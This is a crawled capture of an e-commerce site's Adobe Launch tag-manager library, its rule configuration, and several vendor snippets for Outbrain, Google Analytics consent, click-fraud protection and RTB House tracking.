Item",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Product|Product Set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe20eab9869134a0894172c27ab68c22d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf8528526fe6c4cf899b3c259bcbad920",name:"Hidey",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0b654923c3bb4c0cbfa26072176a5177-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfa7840224621496c873e85d5308ff86f",name:"US Outbrain - All Pages (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Outbrain Base Tag set to fire pageview event on all pages-->\n\n<script data-obct type=\"text/javascript\">\n  /** DO NOT MODIFY THIS CODE**/\n  !function(_window, _document) {\n    var OB_ADV_ID='00b6b6354d5d10157f7d27fdf7979fafbd';\n    if (_window.obApi) {var toArray = function(object) {return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];};_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));return;}\n    var api = _window.obApi = function() {api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);};api.version = '1.1';api.loaded = true;api.marketerId = OB_ADV_ID;api.queue = [];var tag = _document.createElement('script');tag.async = true;tag.src = '//amplify.outbrain.com/cp/obtp.js';tag.type = 'text/javascript';var script = _document.getElementsByTagName('script')[0];script.parentNode.insertBefore(tag, script);}(window, document);\nobApi('track', 'PAGE_VIEW');\n</script>\n",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLfaea3e0f280448348ecff5d58f6b0140",name:"Content Square APV - PLP Tile Click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category|product",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfc83297307354c7c997fd9fca6c0ffa9",name:"Set OnetrustActiveGroups variable",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:'// check to see if the onetrustactivegroups variable exists\n_satellite.logger.log("Typeof OnetrustActiveGroups: " + typeof(OnetrustActiveGroups))\n\nif (typeof(OnetrustActiveGroups) !== "undefined" ) { \n\n// if it does exist, do nothing\n_satellite.logger.log("onetrustActiveGroups already exists = " + OnetrustActiveGroups)\n  \n} else {\n\n// if not, set it ourselves\nvar OnetrustActiveGroups = ",1,101,2,102,3,103,104,4,105,106,107,108,109,110,111,113,114,115,117,118,119,120,121,122,124,125,126,127,128,129,0_95435,0_98999,0_99009,0_95434,0_97137,0_97358,0_97360,0_97600."\n_satellite.logger.log("Manually set onetrustActiveGroups = " + OnetrustActiveGroups)\n\n}',language:"javascript"},timeout:2e3,delayNext:!0}]}]}})();var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function a(e){var a,s;return!1!==t(e)&&(void 0===(a=e.constructor)||!1!==t(s=a.prototype)&&!1!==s.hasOwnProperty("isPrototypeOf"))}function s(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function o(e){return e.substr(0,e.indexOf("["))}function i(e,t,a){if(e.length&&ut(t)){var n=e[0];if(1!==e.length){var r=e.slice(1);if(!s(n))return i(r,t[n],a);var c=t[n=o(n)];Array.isArray(c)&&c.forEach((function(e){return i(r,e,a)}))}else t.hasOwnProperty(n)&&"string"==typeof t[n]&&(t[n]=a(t[n]))}}if(window.atob){var n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=document,c=Object.assign,d=window,l=d,u=function(e,t,a,s){var o,i=Boolean(t&&Array.isArray(a)),n=Boolean(i&&e),r=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?r.href=l.location.protocol+e:r.href=e),r.hostname||c(),-1===a.indexOf(r.hostname)){var d=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw d.code="dynamic_host_not_allowed",d}}var u=function(){if(null!=o)return o;if(n){var e=r.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),o=r.protocol+"//"+e}else o="";return o},m=function(e){return n&&"string"==typeof e?[u(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},g={getTurbineHost:u,decorateWithDynamicHost:m,get isDynamicEnforced(){return i}};return l&&s.onDebugChanged((function(e){e?l.dynamicHostResolver=g:delete l.dynamicHostResolver})),g},m=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(a){t.push({rule:e,event:a})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},g="debug",b=function(e,t){var a=function(){return"true"===e.getItem(g)},s=function(t){e.setItem(g,t)},o=[],i=function(e){o.push(e)};return t.outputEnabled=a(),{onDebugChanged:i,getDebugEnabled:a,setDebugEnabled:function(e){a()!==e&&(s(e),t.outputEnabled=e,o.forEach((function(t){t(e)})))}}},p="Module did not export a function.",f=function(e,t,a){return function(s,o,i){i=i||[];var n=e.getModuleExports(s.modulePath);if("function"!=typeof n)throw new Error(p);var r=e.getModuleDefinition(s.modulePath),c=s.settings||{};!s.hasTransformedFilePaths&&r.filePaths&&(a(c,r.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);var d=t(c,o);return n.bind(null,d).apply(null,i)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},h={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},_="\ud83d\ude80",y=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":_,P=!1,j=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(y),e!==h.DEBUG||window.console[e]||(e=h.INFO),window.console[e].apply(window.console,t)}},C=j.bind(null,h.LOG),x=j.bind(null,h.INFO),S=j.bind(null,h.DEBUG),k=j.bind(null,h.WARN),E=j.bind(null,h.ERROR),R=function(){var e=P;P=!0,j.apply(null,Array.prototype.concat(h.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},A={log:C,info:x,debug:S,warn:k,error:E,deprecation:R,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:C.bind(null,t),info:x.bind(null,t),debug:S.bind(null,t),warn:k.bind(null,t),error:E.bind(null,t)}}},V=d,I="com.adobe.reactor.",O=function(e,t){var a=I+(t||"");return{getItem:function(t){try{return V[e].getItem(a+t)}catch(e){return null}},setItem:function(t,s){try{return V[e].setItem(a+t,s),!0}catch(e){return!1}}}},N=O,w="dataElements.",T=N("sessionStorage",w),D=N("localStorage",w),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},U={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},F=v,B=A,H={setValue:function(e,t,a){var s;switch(t){case L.PAGEVIEW:return void(U[e]=a);case L.SESSION:return void((s=M(a))&&T.setItem(e,s));case L.VISITOR:return void((s=M(a))&&D.setItem(e,s))}},getValue:function(e,t){var a;switch(t){case L.PAGEVIEW:return U.hasOwnProperty(e)?U[e]:null;case L.SESSION:return null===(a=T.getItem(e))?a:JSON.parse(a);case L.VISITOR:return null===(a=D.getItem(e))?a:JSON.parse(a)}}},G=function(e,t,a,s){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+a+(s?"\n"+s:"")},q=function(e,t,a,s,o){return function(i,n){var r=t(i);if(!r)return s?"":void 0;var c,d,l=r.storageDuration;try{c=e.getModuleExports(r.modulePath),d=e.getModuleDefinition(r.modulePath)}catch(e){return void B.error(G(r,i,e.message,e.stack))}if("function"==typeof c){var u,m=r.settings||{};!r.hasTransformedFilePaths&&d.filePaths&&(o(m,d.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);try{u=c(a(m,n),n)}catch(e){return void B.error(G(r,i,e.message,e.stack))}return l&&(null!=u?H.setValue(i,l,u):u=H.getValue(i,l)),null==u&&null!=r.defaultValue&&(u=r.defaultValue),"string"==typeof u&&(r.cleanText&&(u=F(u)),r.forceLowerCase&&(u=u.toLowerCase())),u}B.error(G(r,i,"Module did not export a function."))}},K=v,W={text:function(e){return e.textContent},cleanText:function(e){return K(e.textContent)}},X=function(e,t,a){for(var s,o=e,i=0,n=t.length;i<n;i++){if(null==o)return;var r=t[i];if(a&&"@"===r.charAt(0)){var c=r.slice(1);o=W[c](o)}else if(o.getAttribute&&(s=r.match(/^getAttribute\((.+)\)$/))){var d=s[1];o=o.getAttribute(d)}else o=o[r]}return o},z=function(e,t,a){return function(s,o){var i;if(t(s))i=a(s,o);else{var n=s.split("."),r=n.shift();"this"===r?o&&(i=X(o.element,n,!0)):"event"===r?o&&(i=X(o,n)):"target"===r?o&&(i=X(o.target,n)):i=X(e[r],n)}return i}},Y=function(e,t){return function(a){var s=a.split(".")[0];return Boolean(t(a)||"this"===s||"event"===s||"target"===s||e.hasOwnProperty(s))}},J=function(e,t,a){var s={exports:{}};return e.call(s.exports,s,s.exports,t,a),s.exports},$=J,Q=A,Z=function(){var e={},t=function(t){var a=e[t];if(!a)throw new Error("Module "+t+" not found.");return a},a=function(){Object.keys(e).forEach((function(e){try{s(e)}catch(a){var t="Error initializing module "+e+". "+a.message+(a.stack?"\n"+a.stack:"");Q.error(t)}}))},s=function(e){var a=t(e);return a.hasOwnProperty("exports")||(a.exports=$(a.definition.script,a.require,a.turbine)),a.exports};return{registerModule:function(t,a,s,o,i){var n={definition:a,extensionName:s,require:o,turbine:i};n.require=o,e[t]=n},hydrateCache:a,getModuleExports:s,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=A,te=!1,ae=function(e){return function(t,a){var s=e._monitors;s&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),s.forEach((function(e){e[t]&&e[t](a)})))}},se=A,oe=function(e,t,a){var s,o,i,n,r=[],c=function(s,o,i){if(!e(o))return s;r.push(o);var n=t(o,i);return r.pop(),null==n&&a?"":n};return s=function(e,t){var a=/^%([^%]+)%$/.exec(e);return a?c(e,a[1],t):e.replace(/%(.+?)%/g,(function(e,a){return c(e,a,t)}))},o=function(e,t){for(var a={},s=Object.keys(e),o=0;o<s.length;o++){var i=s[o],r=e[i];a[i]=n(r,t)}return a},i=function(e,t){for(var a=[],s=0,o=e.length;s<o;s++)a.push(n(e[s],t));return a},n=function(e,t){return"string"==typeof e?s(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?o(e,t):e},function(e,t){return r.length>10?(se.error("Data element circular reference detected: "+r.join(" -> ")),e):n(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var a in t)e[a]=t[a]}}},ne="undefined"!=typeof window&&window.Promise||void 0!==n&&n.Promise,re=ne,ce=function(e,t,a){return function(s,o,i,n){return n.then((function(){var n,r=s.delayNext;return new re((function(t,a){var o=e(s,i,[i]);if(!r)return t();var c=s.timeout,d=new re((function(e,t){n=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));re.race([o,d]).then(t,a)})).catch((function(e){return clearTimeout(n),e=t(e),a(s,o,e),re.reject(e)})).then((function(){clearTimeout(n)}))}))}},de=ne,le=function(e,t,a,s,o){return function(i,n,r,c){return c.then((function(){var c;return new de((function(t,a){var s=e(i,r,[r]),o=i.timeout,n=new de((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+o/1e3+" seconds to complete. "))}),o)}));de.race([s,n]).then(t,a)})).catch((function(e){return clearTimeout(c),e=t(e),s(i,n,e),de.reject(e)})).then((function(e){if(clearTimeout(c),!a(i,e))return o(i,n),de.reject()}))}))}},ue=ne.resolve(),me=function(e,t,a){return function(s,o){return s.conditions&&s.conditions.forEach((function(t){ue=e(t,s,o,ue)})),s.actions&&s.actions.forEach((function(e){ue=t(e,s,o,ue)})),ue=(ue=ue.then((function(){a(s)}))).catch((function(){}))}},ge=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},be=function(e,t,a,s){return function(o,i){var n;if(o.conditions)for(var r=0;r<o.conditions.length;r++){n=o.conditions[r];try{var c=e(n,i,[i]);if(ge(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(n,c))return a(n,o),!1}catch(e){return s(n,o,e),!1}}return!0}},pe=function(e,t){return function(a,s){e(a,s)&&t(a,s)}},fe=function(e){return function(t){var a=e.getModuleDefinition(t.modulePath);return a&&a.displayName||t.modulePath}},ve=function(e){return function(t){var a=t.rule,s=t.event,o=e.getModuleDefinition(s.modulePath).name;return{$type:e.getModuleExtensionName(s.modulePath)+"."+o,$rule:{id:a.id,name:a.name}}}},he=function(e,t,a,s,o,i){return function(n,r){var c=r.rule,d=r.event;d.settings=d.settings||{};try{var l=o(r);t(d,null,[function(t){var s=a(l,t);n((function(){e(s,c)}))}])}catch(e){i.error(s(d,c,e))}}},_e=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleActionFailed",{rule:i,action:o})}},ye=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleConditionFailed",{rule:i,condition:o})}},Pe=function(e,t,a){return function(s,o){var i=e(s);t.log('Condition "'+i+'" for rule "'+o.name+'" was not met.'),a("ruleConditionFailed",{rule:o,condition:s})}},je=function(e,t){return function(a){e.log('Rule "'+a.name+'" fired.'),t("ruleCompleted",{rule:a})}},Ce=function(e,t,a){return function(s,o){var i;if(s.actions)for(var n=0;n<s.actions.length;n++){i=s.actions[n];try{e(i,o,[o])}catch(e){return void t(i,s,e)}}a(s)}},xe=function(e,t,a,s){return function(o,i){s("ruleTriggered",{rule:i}),e?a(i,o):t(i,o)}},Se=function(e,t,a){return'Failed to execute "'+e+'" for "'+t+'" rule. '+a.message+(a.stack?"\n"+a.stack:"")},ke=function(e,t){return t&&!e.negate||!t&&e.negate},Ee=[],Re=!1,Ae=function(e){Re?e():Ee.push(e)},Ve=function(e,t,a){e(t).forEach((function(e){a(Ae,e)})),Re=!0,Ee.forEach((function(e){e()})),Ee=[]},Ie=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Oe={};Object.defineProperty(Oe,"__esModule",{value:!0}),Oe.isPlainObject=a;var Ne,we=A,Te=c,{isPlainObject:De}=Oe,Le=function(e,t){return De(t=t||{})?t=Te({},t,e):Te(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return we.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Ue=function(e,t){return function(a,s){var o=e[a];if(o){var i=o.modules;if(i)for(var n=Object.keys(i),r=0;r<n.length;r++){var c=n[r],d=i[c];if(d.shared&&d.name===s)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Fe=function(e,t,a){return function(s){if(a){var o=s.split(".");o.splice(o.length-1||1,0,"min"),s=o.join(".")}return e(t)+s}},Be=".js",He=function(e){return e.substr(0,e.lastIndexOf("/"))},Ge=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},qe=function(e,t){Ge(t,Be)||(t+=Be);var a=t.split("/"),s=He(e).split("/");return a.forEach((function(e){e&&"."!==e&&(".."===e?s.length&&s.pop():s.push(e))})),s.join("/")},Ke={exports:{}};Ne=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var a=arguments[e];for(var s in a)t[s]=a[s]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function a(s){function o(){}function i(t,a,i){if("undefined"!=typeof document){
"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var n=JSON.stringify(a);/^[\{\[]/.test(n)&&(a=n)}catch(e){}a=s.write?s.write(a,t):encodeURIComponent(String(a)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var c in i)i[c]&&(r+="; "+c,!0!==i[c]&&(r+="="+i[c].split(";")[0]));return document.cookie=t+"="+a+r}}function n(e,a){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],n=0;n<i.length;n++){var r=i[n].split("="),c=r.slice(1).join("=");a||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var d=t(r[0]);if(c=(s.read||s)(c,d)||t(c),a)try{c=JSON.parse(c)}catch(e){}if(o[d]=c,e===d)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return n(e,!1)},o.getJSON=function(e){return n(e,!0)},o.remove=function(t,a){i(t,"",e(a,{expires:-1}))},o.defaults={},o.withConverter=a,o}return a((function(){}))},Ke.exports=Ne();var We=Ke.exports,Xe={get:We.get,set:We.set,remove:We.remove},ze=ne,Ye=function(e,t){return new ze((function(a,s){t.onload=function(){a(t)},t.onerror=function(){s(new Error("Failed to load script "+e))}}))},Je=function(e){var t={};if(!e||"string"!=typeof e)return t;var a=e.trim().replace(/^[?#&]/,""),s=new URLSearchParams(a),o=s.keys();do{var i=o.next(),n=i.value;if(n){var r=s.getAll(n);1===r.length?t[n]=r[0]:t[n]=r}}while(!1===i.done);return t},$e=function(e){var t="{{space}}",a=new URLSearchParams;return Object.keys(e).forEach((function(s){var o=e[s];"string"==typeof e[s]?o=o.replace(/ /g,t):["object","undefined"].includes(typeof o)&&!Array.isArray(o)&&(o=""),Array.isArray(o)?o.forEach((function(e){a.append(s,e)})):a.append(s,o)})),a.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Qe="@adobe/reactor-",Ze={cookie:Xe,document:r,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var a=Ye(e,t);return document.getElementsByTagName("head")[0].appendChild(t),a},"object-assign":c,promise:ne,"query-string":{parse:function(e){return Je(e)},stringify:function(e){return $e(e)}},window:d},et=function(e){return function(t){if(0===t.indexOf(Qe)){var a=t.substr(Qe.length),s=Ze[a];if(s)return s}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Ue,at=Me,st=Fe,ot=A,it=qe,nt=et,rt=function(e,t,a,s,o,i,n){var r=e.extensions,c=e.buildInfo,d=e.environment,l=e.property.settings;if(r){var u=tt(r,t);Object.keys(r).forEach((function(m){var g=r[m],b=g.settings;Array.isArray(g.filePaths)&&(b=i(b,g.filePaths));var p=at(s,b);if(g.modules){var f=ot.createPrefixedLogger(g.displayName),v=st(n,g.hostedLibFilesBaseUrl,c.minified),h={buildInfo:c,environment:d,property:{name:e.property.name,id:e.property.id},getDataElementValue:o,getExtensionSettings:p,getHostedLibFileUrl:v,getSharedModule:u,logger:f,propertySettings:l,replaceTokens:s,onDebugChanged:a.onDebugChanged,get debugEnabled(){return a.getDebugEnabled()}};Object.keys(g.modules).forEach((function(e){var a=g.modules[e],s=nt((function(a){var s=it(e,a);return t.getModuleExports(s)}));t.registerModule(e,a,m,s,h)}))}})),t.hydrateCache()}return t},ct=Xe,dt=A,lt=function(e,t,a,s,o){var i=dt.createPrefixedLogger("Custom Script");e.track=function(e){dt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(dt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=s,e.setVar=o,e.setCookie=function(e,t,a){var s="",o={};a&&(s=", { expires: "+a+" }",o.expires=a);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+s+").";dt.deprecation(i),ct.set(e,t,o)},e.readCookie=function(e){return dt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){dt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=a;var n=!1;Object.defineProperty(e,"_container",{get:function(){return n||(dt.warn("_satellite._container may change at any time and should only be used for debugging."),n=!0),t}})},{isPlainObject:ut}=Oe,mt=r,gt=c,bt=u,pt=m,ft=b,vt=f,ht=q,_t=z,yt=Y,Pt=Z,jt=ae,Ct=oe,xt=ie,St=ce,kt=le,Et=me,Rt=be,At=pe,Vt=fe,It=ve,Ot=he,Nt=_e,wt=ye,Tt=Pe,Dt=je,Lt=Ce,Ut=xe,Mt=Se,Ft=ke,Bt=Ve,Ht=Ie,Gt=Le,qt=O,Kt=rt,Wt=lt,Xt=function(e,t){return function(a,s,o){return e&&ut(a)&&Object.keys(a).length&&Array.isArray(s)&&s.length?(s.forEach((function(e){Boolean(null!=o&&/^core\/.*actions.*\/customCode\.js$/.test(o))&&"source"===e&&!a.isExternal||i(e.split("."),a,t)})),a):a}},zt=A,Yt=window._satellite;if(Yt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Jt=Yt.container;delete Yt.container;var $t=gt({},Jt.buildInfo);Object.defineProperty($t,"environment",{get:function(){return zt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Jt.environment.stage}}),Jt.buildInfo=$t;var Qt,Zt=ft(qt("localStorage"),zt),ea="";mt.currentScript&&mt.currentScript.getAttribute("src")&&(ea=mt.currentScript.getAttribute("src"));try{Qt=bt(ea,Boolean(Jt.company.dynamicCdnEnabled),Jt.company.cdnAllowList,Zt)}catch(e){throw zt.warn("Please review the following error:"),e}var ta,aa=Xt(Qt.isDynamicEnforced,Qt.decorateWithDynamicHost),sa=Pt(),oa=Jt.property.settings.undefinedVarsReturnEmpty,ia=Jt.property.settings.ruleComponentSequencingEnabled,na=Jt.dataElements||{},ra=function(e){return na[e]},ca=function(){return ta.apply(null,arguments)},da=ht(sa,ra,ca,oa,aa),la={},ua=xt(la),ma=yt(la,ra),ga=_t(la,ra,da);ta=Ct(ma,ga,oa),Wt(Yt,Jt,Zt.setDebugEnabled,ga,ua),Kt(Jt,sa,Zt,ta,da,aa,Qt.decorateWithDynamicHost);var ba=jt(Yt),pa=vt(sa,ta,aa),fa=Vt(sa),va=Tt(fa,zt,ba),ha=wt(Mt,fa,zt,ba),_a=Nt(Mt,fa,zt,ba),ya=Dt(zt,ba),Pa=Ot(Ut(ia,At(Rt(pa,Ft,va,ha),Lt(pa,_a,ya)),Et(kt(pa,Ht,Ft,ha,va),St(pa,Ht,_a),ya),ba),pa,Gt,Mt,It(sa),zt);Bt(pt,Jt.rules||[],Pa)}return e(Yt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js
body_size: 675
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcdddaa7d04874aa4995be5ff20af2fa1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js', "<!-- Global Site Tag (gtag.js) - Google Analytics -->\n<script>\n    // Define dataLayer and the gtag function.\n    window.dataLayer = window.dataLayer || [];\n    function gtag() { dataLayer.push(arguments); }\n\n    // Set default consent to 'denied' as a placeholder\n    // Determine actual values based on your own requirements\n\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('GA Consent granted');\n        gtag('consent', 'update', {\n            'ad_storage': 'granted',\n            'ad_user_data': 'granted',\n            'ad_personalization': 'granted',\n            'analytics_storage': 'granted'\n        });\n    } else {\n      console.log('GA Consent denied');\n        gtag('consent', 'default', {\n            'ad_storage': 'denied',\n            'ad_user_data': 'denied',\n            'ad_personalization': 'denied',\n            'analytics_storage': 'denied'\n        });\n    }\n</script>\n\n\n<script>\n    window.dataLayer = window.dataLayer || [];\n    function gtag() { dataLayer.push(arguments); }\n    gtag('js', new Date());\n    gtag('config', 'AW-987781724', { 'allow_enhanced_conversions': true });\n\n    gtag('event', 'page_view', {\n        'Site_Country': utag_data.global.sfcc_country,\n        'Site_Currency': utag_data.global.sfcc_currency,\n        'Campaign_Site': utag_data.global.campaign_site,\n        'Campaign_Source': utag_data.global.campaign_source,\n        'Customer_ID': utag_data.user.sfcc_customer_id,\n        'User_is_Authenticated': utag_data.user.is_authenticated,\n        'User_Country': utag_data.global.sfcc_user_country,\n        'User_Location': utag_data.user.location,\n        'Page_Type': utag_data.page.type,\n        'Page_Category': utag_data.page.category,\n        //'Search Type': utag_data.search.type\n    });\n</script>\n\n<script>\n    function OptanonWrapper() {\n        if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n          console.log('GA Consent granted');\n            gtag('consent', 'update', {\n                'ad_storage': 'granted',\n                'ad_user_data': 'granted',\n                'ad_personalization': 'granted',\n                'analytics_storage': 'granted'\n            });\n        } else {\n          console.log('GA Consent denied');\n            gtag('consent', 'update', {\n                'ad_storage': 'denied',\n                'ad_user_data': 'denied',\n                'ad_personalization': 'denied',\n                'analytics_storage': 'denied'\n            });\n        }\n    }\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js
body_size: 93
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC66ba3f509cdb4beb89786f47ae09a259-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js', "<script> var script = document.createElement('script'); script.async = true; script.src = 'https://client.prod.mplat-ppcprotect.com/iQDmi16mjJrC0zu_4jb0XgB-U0phA0YdEs8HfCAY.js'; document.head.appendChild(script); </script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCee878802fe4b4a57901ef5f88e1b0009-source.min.js
body_size: 87
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCee878802fe4b4a57901ef5f88e1b0009-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCee878802fe4b4a57901ef5f88e1b0009-source.min.js', "<script>\n    (rtbhEvents = window.rtbhEvents || []).push(\n    {\n    eventType: 'newoffers'\n    },\n    {\n    eventType: 'uid',\n    id: _satellite.getVar(\"User Customer Email Hash\") ? _satellite.getVar(\"User Customer Email Hash\"):'unknown'\n    });\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCee43f08c59334b1f9be5018251af1db7-source.min.js
body_size: 469
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCee43f08c59334b1f9be5018251af1db7-source.js`.
